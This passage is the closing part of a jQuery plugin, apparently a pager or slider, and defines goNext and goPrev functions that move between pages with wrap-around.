					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg==1) goPg = 2;
				if(goPg>vpage) goPg = 1;
				
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

})(jQuery);


